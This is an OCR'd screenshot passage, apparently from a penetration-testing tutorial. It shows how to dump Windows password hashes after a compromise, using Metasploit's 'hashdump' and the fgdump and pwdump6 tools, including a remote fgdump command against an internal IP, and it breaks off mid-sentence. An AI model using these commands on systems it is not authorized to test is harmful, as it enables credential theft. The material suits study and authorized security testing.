
you have compromised the computer using metasploit you
can extract the hashes doing :
use priv

hashdump
Dump Tools
fgdump
or
pwdump6
can also remotely dump hashes :
C:\> fgdump.exe -h 192.168.0.10 -u AnAdministrativeUser [-p
or

Here, AnAdministrativeUser's account will be used to
perform the password dump. Keep in mind that any user
used to perform password dumps needs administrative
credentials. In this scenario, you will be prompted for the